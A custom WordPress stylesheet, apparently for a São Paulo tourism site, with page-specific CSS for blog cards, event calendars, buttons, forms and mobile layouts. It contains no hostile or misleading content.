.page-id-23470 .box-blog-item .card-content .infos img {
    height: 15px!important;
    margin-right: 5px;
    position: absolute;
    margin-top: 5px;
    margin-left: -20px;
    width: auto!important;
}

.page-id-23470 .box-evento-interno .data-evento {
    background-color: transparent;
	font-weight: bold; 
	padding:0px;
}

.page-id-23470 .box-evento-interno .acontecendo {
    background-color: #A2CA8F;
    color: #fff;
    padding: 10px 15px;
    padding-bottom: 8px;
    margin-left: 5px;
    top: 5px;
    display: flex;
    margin-top: 15px;
    width: 130px;
	    margin-bottom: 15px;
	display:none;
}

.page-id-23470 .row.exibindo-eventos {
    display: flex
;
    justify-content: space-around;
    margin: 0px;
}

.page-id-23470 .box-blog-item img {
    width: 100% !important;
    height: 200px !important;
    object-fit: cover !important;
    display: block !important;
}

.page-id-23470 .box-evento-interno.calendario {
    background-color: #f2f2f2;
    padding: 25px 30px;
    margin-bottom: 26px;
    height: 360px;
	text-align:center;
}

.page-id-23470 .busca .col-lg-12 {
    width: 100%;
    margin-bottom: 20px;
    padding-left: 15px;
}

.page-id-23470 a.link-evento-carrossel {
    background-color: #CE181E !important;
    padding-top: 6px;
    padding-bottom: 7px;
}

.page-id-23470 .box-evento-interno .apoio {
    background-color: #DE6255;
    color: #fff;
    padding: 10px 15px;
    padding-bottom: 10px;
    display: flex;
    width: 143px;
    margin-top: 15px;
    margin-left: 30px;
    margin-bottom: -15px;
}


.page-id-23470 .row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

 .page-id-23470 .col-lg-3, .page-id-23470 .col-md-4, .page-id-23470 .col-sm-6 {
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}

.page-id-23470 .clearfix::after {
    content: "";
    display: table;
    clear: both;
}

.page-id-23470 .hidden {
    display: none;
}

.page-id-23470 .nd_options_customizer_forms input[type="submit"] {
    margin-right: 15px;
}



.page-id-23470 #ver-todos {
    margin-top: 20px;
	cursor:pointer;
}


.page-id-23432 .nd_options_font_size_60 {
    font-size: 30px;
    line-height: 80px;
}

.page-id-23432 .nd_options_bg_greydark_alpha_gradient_2 {
    height: 450px;
}

.page-id-23432 .lista-eventos a {
    background-color: #CE181E !important;
}

.nd_options_customizer_forms input[type="submit"] {
    background-color: #CE181E !important;
    padding-top: 6px;
    padding-bottom: 7px;
}

 .page-id-23432 .link-evento-carrossel {
    background-color: #CE181E!important; 
}
.page-id-23432 .box-blog-item .card-content a {
    color: #ce181e !important;
    margin-bottom: 10px;
    display: block;
    text-decoration: none;
}

.page-id-23432 .box-evento-interno.calendario {
    margin: 15px;
    margin-left: 0px;
}

.page-id-23432 .box-blog-item .card-content .infos img {
    height: 15px!important;
    margin-right: 5px;
    position: absolute;
    margin-top: 5px;
    margin-left: -20px;
    width: auto!important;
}

.page-id-23065 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22038 .box-blog-item .card-content .infos img {
    width: 14px !important;
}

.page-id-22038  .vc_custom_1651764117349 a.nicdark_display_inline_block.nd_options_font_weight_normal.nd_options_first_font{
margin-bottom:0px!important;
}


.page-id-22038 .vc_custom_1611529185004 a.nicdark_display_inline_block.nd_options_font_weight_normal.nd_options_first_font{
margin-bottom:0px!important;
}

.page-id-22038 a.nicdark_display_inline_block.nd_options_font_weight_normal.nd_options_first_font {
    margin-bottom: 50px;
    background-color: #ce181e !important;
    color: #fff !important;
}

.page-id-22038 .vc_btn3.vc_btn3-color-danger, .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat {
    color: #FFFFFF;
    background-color: #CE181E;
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 14px;
    background-color: #ffffff !important;
    padding: 15px 10px;
    margin: 10px;
    color: #f01118 !important;
    font-weight: bold;
}

.page-id-22038 .item-calendario {
    width: 21.3%;
    margin: 21px !important;
    float: left;
    color: #fff !important;
    background-color: #ce181e;
    border-radius: 15px;
    padding: 24px;
    margin-bottom: 20px;
}

.page-id-22038 .item-calendario p{
	color:#fff!important;
}

.page-id-22038 .item-calendario a {
    margin-top: 0px !important;
    color: #fff !important;
    padding: 0px !important;
}

.page-id-22038 .item-calendario .data {
    font-size: 1em;
    padding: 5px 0px;
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
    margin: 32px 0px;
    margin-bottom: 20px !important;
    font-weight: 600;
    width: 100%;
    color: #fff;
}

.page-id-22038  .vc_row.wpb_row.vc_row-fluid.box-destaque-home.vc_custom_1653065689534.vc_row-has-fill {
    padding-top: 30px;
    padding-bottom: 15px;
}

.page-id-22038 .box-destaque-home p {
    margin-top: 7px;
    font-size: 23px;
}

div#post-22038 h1 {
    display: none;
}

.page-id-22038 .nd_options_bg_greydark_alpha_gradient_2 {
    height: 560px;
}

 .page-id-22038 .nd_options_font_size_60 {
    font-size: 50px;
    line-height: 365px;
}

.page-id-22038 .vc_row.wpb_row.vc_row-fluid.box-destaque-home.vc_custom_1649360968789.vc_row-has-fill {
    padding-top: 50px;
    padding-bottom: 25px;
}


.oque-que-fazer-experiencias .card-image {
    width: 100% !important;
}

.page-id-23065 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-23065 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-23065 .box-blog-item img {
    width: 330px !important;
    height: 300px !important;
}

.page-id-23065 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-23065 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-23065 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
	    margin-left: 0px;
}

.page-id-23065 .box-blog-item .card-content {
    padding: 10px;
    color: #000;
    padding-left: 0px;
}

.page-id-23065 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

h2.experiencias-title {
    margin-bottom: -40px !important;
}

.page-id-20896 .slick-slide {
    height: 325px;
}

.page-id-20896 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-21024 .slick-slide {
    height: 325px;
} 

.page-id-21024 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-21010 .slick-slide {
    height: 325px;
} 

.page-id-21010 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-21006 .slick-slide {
    height: 325px;
} 

.page-id-21006 .btn-busca {
    padding: 5px 15px;
background-color:#CE181E!important;
}

.page-id-20835 .slick-slide {
    height: 325px;
} 

.page-id-20835 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-22658 .slick-slide {
    height: 325px;
} 

.page-id-22658 .box-blog-item .card-content {
    padding-left: 0px;
}

div#oque-que-fazer-blog .box-blog-item {
    margin: 10px !important;
}

a.nicdark_display_inline_block.nd_options_font_weight_normal.btn-blog-m {
    background-color: #CE181E !important;
	    padding: 12px 23px !important;
}

div#oque-que-fazer-blog .box-blog-item img {
    width: 100% !important;
       height: 200px !important;
}

div#oque-que-fazer-blog .box-blog-item .card-content .infos img {
    width: 14px !important;
	height:auto!important;
}


.box-blog-item .card-content .infos img {
    width: 14px !important;
    height: auto !important;
}


.page-id-22829 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22829 article.box-blog-item {
    margin: 0px!important;
}

.page-id-22829 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-22829 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22829 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22829 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22829 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22829 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22829 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.page-id-22823 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}


.page-id-22823 article.box-blog-item {
    margin: 0px!important;
}

.page-id-22823 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-22823 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22823 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22823 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22823 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22823 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22823 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.page-id-22658 .box-blog-item{
	    margin: 0px!important;
}

.page-id-22658 .box-blog-item img {
    width: 100% !important;
    height: 220px !important;
}

.page-id-22658 article.box-blog-item {
    margin: 0px!important;
}


.page-id-22812 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22812 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22812  article.box-blog-item {
    margin: 0px!important;
}


.page-id-22812 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-22812 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22812 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22812 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22812 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22812 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.wpb_raw_code.wpb_raw_html.wpb_content_element.btn-oque-fazer-sp-todos {
    text-align: center;
	margin-top:20px;
}

h2.wppm-title.st-plain.default.fs-custom.titulo-oque-fazer-em-sp {
    color: #ce181e !important;
	font-size:30px!important;
	margin-bottom:30px;
}

.page-id-22658 .box-blog-item img {
    width:100%!important;
    height: 220px !important;
}

h2.wppm-title.st-plain.default.fs-18.subtitulo-oque-fazer-em-sp {
    font-size: 25px;
    margin-top: 35px;
}

.page-id-22658 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22658 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22658 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22658 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22658 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22658 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22658 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21006 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21006 .box-blog-item{
	    margin: 0px;
}

.page-id-21006 .card-image {
    width: 500px; 
}


.page-id-21006 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-21006 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-21006 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-21006 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-21006 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-21006 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-20896 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-20896 .box-blog-item{
	    margin: 0px;
}

.page-id-20896 .card-image {
    width: 500px; 
}

.page-id-20896 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-20896 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-20896 .box-blog-item img {
    width: 100%;
    height: 300px!important;
    object-fit: cover;
    display: block;
}

.page-id-20896 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-20896 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-20896 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21024 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21024 .box-blog-item{
	    margin: 0px;
}

.page-id-21024 .card-image {
    width: 500px; 
}

.page-id-21024 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-21024 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-21024 .box-blog-item img {
    width: 100%;
    height: 300px!important;
    object-fit: cover;
    display: block;
}

.page-id-21024 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-21024 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-21024 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21010 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21010 .box-blog-item{
	    margin: 0px;
}

.page-id-21010 .card-image {
    width: 500px; 
}

.page-id-21010 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-21010 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-21010 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-21010 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-21010 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-21010 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21594 .category-links a {
    padding-right: 15px;
    background-color: red;
    color: #fff;
    padding: 7px;
    border-radius: 35px;
    margin-right: 10px;
}

.page-id-21594 article.box-blog-item {
    margin: 0px!important;
}


.page-id-21594 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-21594 .category-links {
    margin-top: 5px;
    margin-bottom: 32px;
}

.page-id-20835 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-20835 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-20835 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-20835 .box-blog-item img {
    width: 100%;
    height: 300px!important;
    object-fit: cover;
    display: block;
}

.page-id-20835 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-20835 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-20835 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.page-id-22658 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22658 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22658 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22658 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22658 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22658 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22658 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.menu-menu-convention-container {
    background-color: #CE181E;
}

.banner-bgs {
    display: none;
}

.wpb_single_image.wpb_content_element.vc_align_center.wpb_content_element.logo-convention-side {
    width: 300px;
    display: flex;
    margin-left: 90px;
    margin-top: 40px; 
}


.page-id-22051 .eas-background-component {
    top: 100px;
}

.visit-target {
    margin-top: 15px;
}

.box-blog-item img {
    width: 100% !important;
    height: 200px !important;
    object-fit: cover !important;
    display: block !important;
}

.box-blog-item {
    width: 30.7%;
    margin: 15px;
    float: left;
     background-color: #ffffff!important; 
    border-radius: 0px!important;
    overflow: hidden;
}

.page-id-22051 .box-blog-item .card-content {
    background-color: #ffffff;
}

.page-id-22051 .box-blog-item .card-content .categorias li a {
    opacity: 1;
    background-color: #ff0000 !important;
    color: #ffffff !important;
    font-size: 11px;
    line-height: 16px;
    background: rgba(0, 0, 0, .4);
    display: inline-block;
    padding: 2px 6px;
    transition: .2s;
	border-radius:0px;
}

.page-id-22051 .box-blog-item .card-content .infos li:first-child {
    padding-left: 0px;
    font-size: 11px;
}

.page-id-22051 .box-blog-item .card-content p {
    font-weight: 400;
    font-size: 1.1em;
    line-height: 1.5em;
    font-size: 18px ! Important;
    height: auto;
}

.page-id-22051 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    color: #666;
    border-color: #EBEBEB;
    background-color: #CE181E;
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 14px;
    background-color: #CE181E;
    padding: 14px 15px;
    margin: 10px;
    color: #ffffff;
}


.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 1em;
    margin-left: -5px;
    margin-right: 15px;
}

.nd_options_customizer_forms input[type="submit"]{
	background-color: #f00;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #CE181E;
}

.page-id-21861.nd_options_customizer_forms input[type="submit"]{
	    background-color: #CE181E!important;
	margin-top:20px;
}


.page-id-21861 h3 {
    line-height: 30px;
}

.page-id-21861 input[type="checkbox"] {
    margin-left: -15px;
}

.page-id-21861.super-form-5025 input, .super-form-5025 .super-dropdown-ui, .super-form-5025 textarea, .super-form-5025 .super-autosuggest-tags, .super-form-5025 .super-field div .super-fileupload-button, .super-form-5025 .super-stripe-baset, .nd_options_customizer_forms input[type="text"], .nd_options_customizer_forms input[type="email"], .nd_options_customizer_forms input[type="url"], .nd_options_customizer_forms input[type="tel"], .nd_options_customizer_forms input[type="number"], .nd_options_customizer_forms input[type="date"], .nd_options_customizer_forms input[type="file"], .nd_options_customizer_forms input[type="password"], .nd_options_customizer_forms select, .nd_options_customizer_forms textarea, .StripeElement {
	    padding: 10px 15px!important;
}

p.nd_options_display_inline_block.nd_options_current_breadcrumb {
    font-size: 14px!important;
}

select.wpcf7-form-control {
    -webkit-appearance: none;
    -moz-appearance: none; 
    appearance: none; 
    background: url('https://visitesaopaulo.com/wp-content/uploads/2024/09/image-removebg-preview-e1725367338134.png') no-repeat right 0.75em center;
    padding-right: 2em; 
    background-color: #fff; 
    border: 1px solid #ccc; 
    border-radius: 30px; 
    width: 100%;
	background-size:15px;
}

div#post-21861 {
    margin-top: 20px;
}


.page-id-21594 .super-form-5025 input, .super-form-5025 .super-dropdown-ui, .super-form-5025 textarea, .super-form-5025 .super-autosuggest-tags, .super-form-5025 .super-field div .super-fileupload-button, .super-form-5025 .super-stripe-baset, .nd_options_customizer_forms input[type="text"], .nd_options_customizer_forms input[type="email"], .nd_options_customizer_forms input[type="url"], .nd_options_customizer_forms input[type="tel"], .nd_options_customizer_forms input[type="number"], .nd_options_customizer_forms input[type="date"], .nd_options_customizer_forms input[type="file"], .nd_options_customizer_forms input[type="password"], .nd_options_customizer_forms select, .nd_options_customizer_forms textarea, .StripeElement {
    background-color: #f9f9f9;
    border-width: 1px;
    border-color: #ccc !important;
    border-style: solid;
    padding: 10px 38px;
    -webkit-appearance: none;
    color: #333 !important;
    margin-bottom: 20px;
}

    .page-id-21594 .posts-container {
        display: flex;
        flex-wrap: wrap;
        gap: 20px;* Espaço entre os posts */
    }
.page-id-21594 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}
    .page-id-21694 .card-content p {
        margin-top: 10px;
    }

.page-id-21594 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-21594 .box-blog-item .card-content {
    padding: 10px;
    color: #000;
    height: auto!important;* Permite que o box se ajuste ao tamanho do conteúdo */
    overflow: visible!important;* Garante que o conteúdo não seja cortado */
}


.page-id-21594 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;

}

.page-id-21594 .box-blog-item .card-content p {
font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
	font-weight: 500;
}

.page-id-21594 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21594 .card-content p {
    flex-grow: 1;
    margin-bottom: 10px;
	
}

.page-id-21594 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}





    @media (max-width: 768px) {
			
			
img.logo_mobile.nd_options_margin_0.nd_options_padding_0 {
    width: 160px!important;
}			div#nd_options_header_5_mobile iframe#audima-iframe {
        display: none;
}
			
			.page-id-23470 .nd_options_section.nd_options_background_size_cover.nd_options_background_position_center_bottom.lazyloaded {
    background-position-y: 0px !important;
}

img.logo_mobile.nd_options_margin_0.nd_options_padding_0 {
    width: 140px;
    padding-top: 30px;
}
			    .vc_row.wpb_row.vc_row-fluid.vc_custom_1744896048798.vc_row-has-fill a img {
        width: 20px !important;
        margin-left: 13px;
    }
			
			.page-id-23470 .nd_options_font_size_60{
				    line-height: 35px;
			}


			
			.page-id-23470 h3.titulo-sessao-calendario{
				padding-bottom: 0px !important;
		        padding-left: 15px;
        padding-right: 15px;
    }
			
			.page-id-23470 .shortcode-content {
    padding-left: 15px;
    padding-right: 15px;
}

			
.page-id-23470 .busca .col-lg-1 {
    margin-right: 15px !important;
}
			.page-id-23470 h3 {
    margin-left: 0px;
}
			
.page-id-23470.nd_options_customizer_forms input[type="submit"] {
    margin-right: 130px!important;
}
			
			.page-id-23470 .box-evento-interno.calendario {
    background-color: #f2f2f2;
    padding: 25px 30px;
    margin-bottom: 26px;
    height: auto;
    text-align: center;
}
			
			.page-id-23470 .lista-eventos a {
    background-color: #CE181E !important;
    margin-bottom: 10px;
}
.box-blog-item .card-content p{
    font-size: 14px!important;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

			
			.page-id-23470 .box-evento-interno .apoio {
    background-color: #DE6255;
    color: #fff;
    padding: 10px 15px;
    padding-bottom: 10px;
    display: flex;
    width: 143px;
    margin-top: 15px;
    margin-left: 70px;
    margin-bottom: -15px;
}
			
.page-id-23470 .busca .col-lg-12 {
    width: 100%;
    margin-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
}
			
			    .page-id-23470 .busca .col-lg-6 {
        width: 100%;
        float: left;
        padding-right: 15px;
        padding-left: 15px;
    }
			
			section#eventos-disponiveis .row {
    display: block !important;
}
			
			.page-id-23432 ul.lista-eventos {
    padding-left: 20px;
}
			
			.page-id-23432 .busca .col-lg-1 {
    width: 100%;
    float: left;
    text-align: left;
}
			
			.page-id-23432 .lista-eventos a {
    margin-top: 5px;
}

			.page-id-23432 form {
    padding-left: 20px;
    padding-right: 20px;
}

			
			.page-id-23432 .box-evento-interno.calendario {
    margin: 15px;
    margin-left: 15px;
}
			
			ul.lista-eventos {
    padding-left: 20px;
}
			/*03/09*/
			
			.page-id-23065 h2{
				margin: 0px;
			}
			
			.page-id-23065 .box-blog-item .card-content p{
				margin-left:0px!important;
			}
			
			    .page-id-23065 .posts-container {
        display: block;
    }
			
			.page-id-23065 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-23065 .box-blog-item img {
    width: 100% !important;
    height: 220px !important;
	        margin-bottom: 10px;
}

.page-id-23065 .box-blog-item .card-content {
        padding: 0px;
        color: #000;
        margin-bottom: 25px;
}
			
			form#category-filter-form {
    display: block!important;
}
			
			.page-id-22658 .posts-container {
    display: block; 
			} 
			
			.page-id-22658 .box-blog-item .card-content {
    padding: 0px;
    color: #000; 
			}
			
			h2.wppm-title.st-plain.default.fs-custom.titulo-oque-fazer-em-sp {
    color: #ce181e !important;
    font-size: 30px !important;
    margin: 0px;
}
			
			h2.wppm-title.st-plain.default.fs-18.subtitulo-oque-fazer-em-sp {
    font-size: 25px;
    margin-top: 35px;
    margin-left: 0px;
}
			
			h2.nd_options_underline_effect.nd_options_underline_effect_31.calendario-title.experiencias-title.nd_options_first_font {
    font-size: 30px !important;

}
			
			.page-id-22658 article.box-blog-item {
    margin: 13px !important;
}
			
			    .page-id-22658 .box-blog-item .card-content {
        padding: 0px;
        color: #000;
        margin-bottom: 25px;
    }
			
			.page-id-22658 h2 {
    margin-left: 0px;
}
			
			.page-id-22658 .box-blog-item .card-content p {
    margin-left: 0px;
}
			
.page-id-22051 .nd_options_menu_component_286 ul.menu > li a {
    color: #ffffff;
    font-weight: normal;
    font-size: 14px;
    line-height: 14px;
    letter-spacing: 0px;
    padding: 12px;
    display: inline-block; 
}
			
		.page-id-22051 .eas-slide-background {
    top: -100px!important;
}
			
		.page-id-22051 .eas-slider-inner.jsx-1926540113 {
    margin-top: 70px;
}
			
			
.page-id-21861 .nd_options_section.nd_options_background_size_cover.nd_options_background_position_center_top {
    background-position-y: 0px !important;
}
			
			iframe#audima-iframe {
    margin-top: 30px;
}
			
#nd_options_footer_5 div#audimaWidget {
    display: none;
}
			
			/*22-08*/



			
#sb_instagram.sbi_mob_col_1 #sbi_images {
        margin-left: 94px; 
			}

.vc_custom_1683059654855 {
    margin-left: 0px!important;
}

h2.titulo-mobile-hom {
   padding-left: 0.7em !important;
}
			
/* Primeiro botão */
a.nicdark_display_inline_block.nd_options_float_left.nd_options_font_weight_normal.btn-hotel.btn-hotel-one {
        margin-left: 60px !important;
        text-align: center;
    }

/* Segundo botão */
a.nicdark_display_inline_block.nd_options_float_left.nd_options_font_weight_normal.btn-hotel.btn-restaurantes-two {
        margin-left: 30px !important;
        text-align: center;
        width: 100%;
    }


		 *End 22-08*/		
			
			
        .page-id-21594 .box-blog-item {
            flex: 1 1 100%;* 1 coluna em dispositivos móveis */
        }
			
